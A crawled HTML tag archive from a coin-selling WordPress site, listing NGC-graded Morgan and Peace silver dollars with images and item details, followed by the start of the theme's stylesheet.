

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silverdollarngc.com/tag/yellow/
body_size: 6486
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>yellow | Silver Dollar Ngc</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://silverdollarngc.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://silverdollarngc.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->


<link rel="alternate" type="application/rss+xml" title="Silver Dollar Ngc &raquo; Feed" href="https://silverdollarngc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Dollar Ngc &raquo; Comments Feed" href="https://silverdollarngc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Dollar Ngc &raquo; yellow Tag Feed" href="https://silverdollarngc.com/tag/yellow/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///silverdollarngc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://silverdollarngc.com/wp-content/themes/default/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bre-style-css'  href='https:///silverdollarngc.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bre-ie-css'  href='https:///silverdollarngc.com/wp-content/themes/default/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bre-fonts-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///silverdollarngc.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///silverdollarngc.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///silverdollarngc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///silverdollarngc.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silverdollarngc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://silverdollarngc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://silverdollarngc.com/wp-content/themes/default/images/background.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/xaren.js"></script>
<script type="text/javascript" src="/kacy.js"></script>

</head>

<body class="archive tag tag-yellow tag-2459 custom-background custom-background-default custom-font-enabled single-author" id="bp-default" >
	<div id="myLoginRegister" class="modal hide fade">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>

		<div class="row-fluid">
			<div class="span12">
				<div class="modal-header">
					<h3>Login</h3>
				</div>
				<div class="modal-body">
									</div>
			</div>
		</div><!-- .row-fluid -->
	</div><!-- #myLoginRegister -->
	
<div id="page-top-wrapper" class="container-fluid-wrapper">
	<div id="page-top" class="site">

		<header id="masthead" class="site-header wrapper" role="banner">
			<div class="hgroup">
				<div class="site-title-description clearfix">
											<h1 class="site-title"><a href="https://silverdollarngc.com/" title="Silver Dollar Ngc" rel="home">Silver Dollar Ngc</a></h1>
					
											<h2 class="site-description"></h2>
									</div>
				<div class="bse-language">
									</div>
							</div>

				</header><!-- #masthead -->

		
		<div class="navbar   secondary-menu-bs">
			<div class="navbar-inner">
				<div class="container">

					<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
					<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse-secondary">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					</a>

					<ul class="nav pull-right">
						<li class="divider-vertical"></li>
						<li class="pull-right">
							
<form class="navbar-form pull-left searchform" method="get" action="https://silverdollarngc.com/">

	<input class="market-search" type="text" placeholder="Search" name="s" id="s">
	<input class="btn btn-inverse searchsubmit" type="submit" value="Search"/>

</form>						</li>
					</ul>

					<div class="nav"><ul><li ><a href="https://silverdollarngc.com/">Home</a></li><li class="page_item page-item-6"><a href="https://silverdollarngc.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://silverdollarngc.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://silverdollarngc.com/service-agreement/">Service Agreement</a></li></ul></div>

				</div>
			</div>
		</div><!-- navbar -->

	</div><!-- page-top -->

</div><!-- page-top-wrapper -->

<div id="page" class="hfeed site">
	<div class="bse-container">

		<div class="main-tools clearfix hidden-phone">

			<div class="breadcrumbs">
				 
			</div>

			<ul class="login-tool-bar pull-right">
						</ul>
			
		</div><!-- .main-tools -->	


		<div id="main" class="row-fluid">

	<section id="primary" class="site-content span12">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title"><span>yellow</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-7032" class="post-7032 post type-post status-publish format-standard has-post-thumbnail hentry category-peace tag-dollar tag-label tag-peace tag-pf70 tag-reverse tag-silver tag-yellow">
		<header class="entry-header">
						<h1 class="entry-title">
				<a href="https://silverdollarngc.com/2024/04/2023-s-1-peace-silver-dollar-ngc-reverse-pf70-yellow-label/" title="Permalink to 2023 S $1 Peace Silver Dollar NGC Reverse PF70 Yellow Label %" rel="bookmark">2023 S $1 Peace Silver Dollar NGC Reverse PF70 Yellow Label %</a>
			</h1>
			
						<div class="featured-post-image">
							</div>

		</header><!-- .entry-header -->

				<div class="entry-content clearfix">
			  <img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-S-1-Peace-Silver-Dollar-NGC-Reverse-PF70-Yellow-Label-01-wk.jpg" title="2023 S $1 Peace Silver Dollar NGC Reverse PF70 Yellow Label %" alt="2023 S $1 Peace Silver Dollar NGC Reverse PF70 Yellow Label %"/> 
  <br/>      <img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-S-1-Peace-Silver-Dollar-NGC-Reverse-PF70-Yellow-Label-02-bwx.jpg" title="2023 S $1 Peace Silver Dollar NGC Reverse PF70 Yellow Label %" alt="2023 S $1 Peace Silver Dollar NGC Reverse PF70 Yellow Label %"/>
		<br/>

 	
<br/>
<img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/cery.gif" title="2023 S $1 Peace Silver Dollar NGC Reverse PF70 Yellow Label %" alt="2023 S $1 Peace Silver Dollar NGC Reverse PF70 Yellow Label %"/>	<br/>	 	Serial numbers will vary. If you have questions, please let us know via messages.

 <br/>  
<img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/cery.gif" title="2023 S $1 Peace Silver Dollar NGC Reverse PF70 Yellow Label %" alt="2023 S $1 Peace Silver Dollar NGC Reverse PF70 Yellow Label %"/>  
 <br/>						</div><!-- .entry-content -->
		
		<footer class="entry-meta">

			
			This entry was posted in <a href="https://silverdollarngc.com/category/peace/" rel="category tag">peace</a> and tagged <a href="https://silverdollarngc.com/tag/dollar/" rel="tag">dollar</a>, <a href="https://silverdollarngc.com/tag/label/" rel="tag">label</a>, <a href="https://silverdollarngc.com/tag/peace/" rel="tag">peace</a>, <a href="https://silverdollarngc.com/tag/pf70/" rel="tag">pf70</a>, <a href="https://silverdollarngc.com/tag/reverse/" rel="tag">reverse</a>, <a href="https://silverdollarngc.com/tag/silver/" rel="tag">silver</a>, <a href="https://silverdollarngc.com/tag/yellow/" rel="tag">yellow</a> on <a href="https://silverdollarngc.com/2024/04/2023-s-1-peace-silver-dollar-ngc-reverse-pf70-yellow-label/" title="10:17 am" rel="bookmark"><time class="entry-date" datetime="2024-04-12T10:17:08+00:00">April 12, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://silverdollarngc.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.
								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-6978" class="post-6978 post type-post status-publish format-standard has-post-thumbnail hentry category-2023-s tag-2023-s tag-coin tag-dollar tag-label tag-morgan tag-pf70 tag-proof tag-reverse tag-silver tag-yellow">
		<header class="entry-header">
						<h1 class="entry-title">
				<a href="https://silverdollarngc.com/2024/03/2023-s-reverse-proof-morgan-dollar-ngc-pf70-yellow-label-silver-coin/" title="Permalink to 2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin" rel="bookmark">2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin</a>
			</h1>
			
						<div class="featured-post-image">
							</div>

		</header><!-- .entry-header -->

				<div class="entry-content clearfix">
			<img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-S-Reverse-Proof-MORGAN-DOLLAR-NGC-PF70-Yellow-Label-Silver-Coin-01-dfa.jpg" title="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin" alt="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin"/>	<br/><img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-S-Reverse-Proof-MORGAN-DOLLAR-NGC-PF70-Yellow-Label-Silver-Coin-02-br.jpg" title="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin" alt="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin"/>
  <br/>  
 <img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-S-Reverse-Proof-MORGAN-DOLLAR-NGC-PF70-Yellow-Label-Silver-Coin-03-yo.jpg" title="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin" alt="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin"/>

 
<br/>	
 <img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-S-Reverse-Proof-MORGAN-DOLLAR-NGC-PF70-Yellow-Label-Silver-Coin-04-ak.jpg" title="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin" alt="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin"/>  <br/>

<img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-S-Reverse-Proof-MORGAN-DOLLAR-NGC-PF70-Yellow-Label-Silver-Coin-05-np.jpg" title="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin" alt="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin"/>	 <br/>	
	 	 <img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-S-Reverse-Proof-MORGAN-DOLLAR-NGC-PF70-Yellow-Label-Silver-Coin-06-nl.jpg" title="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin" alt="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin"/>

	<br/>	   	 		<br/> 
 
 	<img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/cery.gif" title="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin" alt="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin"/> <br/>
2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin. This Beautiful REVERSE PROOF MORGAN DOLLAR Silver Coin Is Graded By NGC And Yellow Label. THE MORGAN programs were relaunched in 2021 and were immediately popular with collectors. They symbolize two important eras in the development of the Nation. THE MORGAN DOLLARS represented the country&#8217;s westward expansion and industrial development in the late 19th century, while the Peace Dollars reflect a nation taking its place among major world powers. Together these coins vividly illustrate important periods in our Nation&#8217;s development. The 2023 MORGAN Dollar REVERSE PROOF Coin contains one MORGAN DOLLAR Coin in stunning reverse proof finishes, minted at the San Francisco Mint. MORGAN DOLLAR REVERSE PROOF Coin. THE 2023 OBVERSE design features Liberty in profile. A cap, flora and a crown incused with the word &#8220;LIBERTY&#8221; adorn her head, while 13 stars, &#8220;E PLURIBUS UNUM, &#8221; and the date of issuance encircle her. THE 2023 REVERSE design depicts an eagle with outstretched wings clasping arrows and an olive branch, accompanied by a wreath. REVERSE inscriptions are &#8220;UNITED STATES OF AMERICA, &#8221; &#8220;IN GOD WE TRUST, &#8221; and ONE DOLLAR. THE MORGAN DOLLAR REVERSE PROOF Coin bears the &#8220;S&#8221; mint mark reflecting it&#8217;s striking at the San Francisco Mint. The Morgan Dollar silver reverse proof coin is struck in. Limited Mintage Of 250, 000 Pieces Worldwide. Country: United States &#038;####127482;&#038;####127480. Mint: San Francisco (S). Weight: 0.859 Oz x 2. Diameter: 38.10 mm. Mintage: 250, 000 Pieces WORLDWIDE. Morgan Population: 4, 927 Pieces. Higher Grades: 0 Pieces. <br/> 	
 
 
 	<img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/cery.gif" title="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin" alt="2023-S Reverse Proof MORGAN DOLLAR NGC PF70 Yellow Label Silver Coin"/><br/>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">

			
			This entry was posted in <a href="https://silverdollarngc.com/category/2023-s/" rel="category tag">2023-s</a> and tagged <a href="https://silverdollarngc.com/tag/2023-s/" rel="tag">2023-s</a>, <a href="https://silverdollarngc.com/tag/coin/" rel="tag">coin</a>, <a href="https://silverdollarngc.com/tag/dollar/" rel="tag">dollar</a>, <a href="https://silverdollarngc.com/tag/label/" rel="tag">label</a>, <a href="https://silverdollarngc.com/tag/morgan/" rel="tag">morgan</a>, <a href="https://silverdollarngc.com/tag/pf70/" rel="tag">pf70</a>, <a href="https://silverdollarngc.com/tag/proof/" rel="tag">proof</a>, <a href="https://silverdollarngc.com/tag/reverse/" rel="tag">reverse</a>, <a href="https://silverdollarngc.com/tag/silver/" rel="tag">silver</a>, <a href="https://silverdollarngc.com/tag/yellow/" rel="tag">yellow</a> on <a href="https://silverdollarngc.com/2024/03/2023-s-reverse-proof-morgan-dollar-ngc-pf70-yellow-label-silver-coin/" title="9:19 pm" rel="bookmark"><time class="entry-date" datetime="2024-03-29T21:19:41+00:00">March 29, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://silverdollarngc.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.
								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-6528" class="post-6528 post type-post status-publish format-standard has-post-thumbnail hentry category-2023-s tag-2023-s tag-dollar tag-early tag-label tag-morgan tag-pf70 tag-proof tag-releases tag-silver tag-yellow">
		<header class="entry-header">
						<h1 class="entry-title">
				<a href="https://silverdollarngc.com/2023/12/2023-s-ngc-pf70-morgan-proof-silver-dollar-early-releases-yellow-label/" title="Permalink to 2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label" rel="bookmark">2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label</a>
			</h1>
			
						<div class="featured-post-image">
							</div>

		</header><!-- .entry-header -->

				<div class="entry-content clearfix">
				
<img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-s-NGC-PF70-MORGAN-PROOF-Silver-Dollar-Early-RELEASES-Yellow-Label-01-ow.jpg" title="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label" alt="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label"/>
<br/><img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-s-NGC-PF70-MORGAN-PROOF-Silver-Dollar-Early-RELEASES-Yellow-Label-02-nkv.jpg" title="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label" alt="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label"/>  <br/>
	 <img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-s-NGC-PF70-MORGAN-PROOF-Silver-Dollar-Early-RELEASES-Yellow-Label-03-lzv.jpg" title="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label" alt="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label"/>
		<br/>  	

<img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/2023-s-NGC-PF70-MORGAN-PROOF-Silver-Dollar-Early-RELEASES-Yellow-Label-04-upua.jpg" title="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label" alt="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label"/>
	<br/> <br/> 
 <img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/cery.gif" title="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label" alt="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label"/><br/>
 This 2023-s NGC PF70 Morgan Proof Silver Dollar is a valuable addition to any coin collection. It has been certified by NGC and has a certification number that varies.<br/> 
 <img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/cery.gif" title="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label" alt="2023-s NGC PF70 MORGAN PROOF Silver Dollar Early RELEASES Yellow Label"/>

 <br/>	

 					</div><!-- .entry-content -->
		
		<footer class="entry-meta">

			
			This entry was posted in <a href="https://silverdollarngc.com/category/2023-s/" rel="category tag">2023-s</a> and tagged <a href="https://silverdollarngc.com/tag/2023-s/" rel="tag">2023-s</a>, <a href="https://silverdollarngc.com/tag/dollar/" rel="tag">dollar</a>, <a href="https://silverdollarngc.com/tag/early/" rel="tag">early</a>, <a href="https://silverdollarngc.com/tag/label/" rel="tag">label</a>, <a href="https://silverdollarngc.com/tag/morgan/" rel="tag">morgan</a>, <a href="https://silverdollarngc.com/tag/pf70/" rel="tag">pf70</a>, <a href="https://silverdollarngc.com/tag/proof/" rel="tag">proof</a>, <a href="https://silverdollarngc.com/tag/releases/" rel="tag">releases</a>, <a href="https://silverdollarngc.com/tag/silver/" rel="tag">silver</a>, <a href="https://silverdollarngc.com/tag/yellow/" rel="tag">yellow</a> on <a href="https://silverdollarngc.com/2023/12/2023-s-ngc-pf70-morgan-proof-silver-dollar-early-releases-yellow-label/" title="10:05 am" rel="bookmark"><time class="entry-date" datetime="2023-12-07T10:05:40+00:00">December 7, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://silverdollarngc.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.
								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-5794" class="post-5794 post type-post status-publish format-standard has-post-thumbnail hentry category-morgan tag-dollar tag-green tag-morgan tag-ms63 tag-silver tag-toned tag-toning tag-yellow">
		<header class="entry-header">
						<h1 class="entry-title">
				<a href="https://silverdollarngc.com/2023/05/1886-p-morgan-silver-dollar-1-ngc-ms63-green-yellow-toned-toning/" title="Permalink to 1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning" rel="bookmark">1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning</a>
			</h1>
			
						<div class="featured-post-image">
							</div>

		</header><!-- .entry-header -->

				<div class="entry-content clearfix">
			<img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/1886-P-Morgan-Silver-Dollar-1-NGC-MS63-Green-Yellow-Toned-Toning-01-he.jpg" title="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning" alt="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning"/>	


 <br/>	 
 <img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/1886-P-Morgan-Silver-Dollar-1-NGC-MS63-Green-Yellow-Toned-Toning-02-gcdp.jpg" title="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning" alt="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning"/> <br/>
	 <img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/1886-P-Morgan-Silver-Dollar-1-NGC-MS63-Green-Yellow-Toned-Toning-03-xfxd.jpg" title="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning" alt="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning"/>
 <br/>	 <img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/1886-P-Morgan-Silver-Dollar-1-NGC-MS63-Green-Yellow-Toned-Toning-04-pc.jpg" title="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning" alt="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning"/> <br/>   		<br/>
 	
<img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/cery.gif" title="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning" alt="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning"/> <br/>

 	Our auctions typically start well below retail. This item is in the category &#8220;Coins &#038; Paper Money\Coins: US\Dollars\Morgan (1878-1921)&#8221;. The seller is &#8220;hyattcoins&#8221; and is located in this country: US. This item can be shipped to United States, Canada.
 <ul>
<li>Circulated/Uncirculated: Uncirculated</li>
<li>Coin: Morgan Dollar</li>
<li>Composition: Silver</li>
<li>Year: 1886</li>
<li>Certification Number: 4310086-043</li>
<li>Strike Type: Business</li>
<li>Fineness: 0.9</li>
<li>Mint Location: Philadelphia</li>
<li>Grade: MS 63</li>
<li>Country/Region of Manufacture: United States</li>
<li>Certification: NGC</li>

  

</ul> 
 <br/>
 	 
	
<img class="[base64]" src="https://silverdollarngc.com/wp-content/upload/cery.gif" title="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning" alt="1886 P Morgan Silver Dollar $1 NGC MS63 Green Yellow Toned Toning"/>  <br/> 					</div><!-- .entry-content -->
		
		<footer class="entry-meta">

			
			This entry was posted in <a href="https://silverdollarngc.com/category/morgan/" rel="category tag">morgan</a> and tagged <a href="https://silverdollarngc.com/tag/dollar/" rel="tag">dollar</a>, <a href="https://silverdollarngc.com/tag/green/" rel="tag">green</a>, <a href="https://silverdollarngc.com/tag/morgan/" rel="tag">morgan</a>, <a href="https://silverdollarngc.com/tag/ms63/" rel="tag">ms63</a>, <a href="https://silverdollarngc.com/tag/silver/" rel="tag">silver</a>, <a href="https://silverdollarngc.com/tag/toned/" rel="tag">toned</a>, <a href="https://silverdollarngc.com/tag/toning/" rel="tag">toning</a>, <a href="https://silverdollarngc.com/tag/yellow/" rel="tag">yellow</a> on <a href="https://silverdollarngc.com/2023/05/1886-p-morgan-silver-dollar-1-ngc-ms63-green-yellow-toned-toning/" title="12:07 am" rel="bookmark"><time class="entry-date" datetime="2023-05-18T00:07:27+00:00">May 18, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://silverdollarngc.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.
								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


	
<script>
/* Bre nav_menus in sidebars */
/* Left sidebar */
</script>

		</div><!-- #main .wrapper -->
	</div><!-- .bse-container -->	
</div><!-- #page -->

	<footer id="colophon" role="contentinfo" class="site">
		<div class="bse-container footer-widgets">
			<div class="row-fluid">
				<div class="footer-area footer1 span4">
									</div> <!-- .footer1 -->
				<div class="footer-area footer2 span4">
									</div> <!-- .footer2 -->
				<div class="footer-area footer3 span4">
									</div> <!-- .footer3 -->
			</div>
		</div>

	</footer><!-- #colophon -->
	
	<div class="site site-info">
		<div class="row-fluid">
			<a href="https://wordpress.org/" title="Semantic Publishing Platform">Running WordPress & <a title="Boot Store theme" href="https://extend.thecartpress.com/products/boot-store/">Boot Store theme</a></a>
		</div>
	</div><!-- .site-info -->

<script type='text/javascript' src='https:///silverdollarngc.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/silverdollarngc.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///silverdollarngc.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///silverdollarngc.com/wp-content/themes/default/js/respond.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverdollarngc.com/wp-content/themes/default/js/bootstrap.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverdollarngc.com/wp-content/themes/default/js/bre-bootstrap.js?ver=1.0'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://silverdollarngc.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 12138
content:
/*
Theme Name: Boot Store
Theme URI: https://extend.thecartpress.com/products/boot-store/
Author: TheCartPress team
Author URI: https://thecartpress.com/
Description: Responsive eCommerce Theme based on Bootstrap. Full website support: Coorporative pages, Blog (post formats), Store with eCommerce support (TheCartPress eCommerce + Marketplace plugins), Authors, Searches, Community (Buddypress support). Versatile and scalable. Flexible with Bootstrap fluid grid extended system that adapts your website to mobile devices and the desktop or any other viewing environment. Carousel for post, products and custom types. Custom logo. Custom background. 2 Menu Positions in header. 3 Shortcuts in home page. 3 tabs for product details. Frontpage template with carousel and 2 widgetized areas. Multilingual Ready (WPML. qTranslate), RTL-Language Support,  Search Engine Friendly, W3C Markup Validated. Cross-Browser.  Independent navigation structures for different parts of your business: 20 Widget Areas. Also ideal as base to develop child themes. Compatible with many WordPress plugins. Powerful but simple theme. You can see it in action in all TheCartPress sites. See <a href="https://demo.thecartpress.com" title="TheCartPress eCommerce demo" target="_blank">demo</a>.
Version: 1.6.4
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-width, one-column, two-columns, left-sidebar, right-sidebar, blavatar, buddypress, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: bre-bootstrap-ecommerce

This theme, like WordPress, is licensed under the GPL.
Boot Store, WordPress theme, Copyright (C) 2013 TheCartPress
Boot Store is licensed under the terms of GPL 3.
*/

/* =Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     14;
$line-height: 24;

---------- Examples

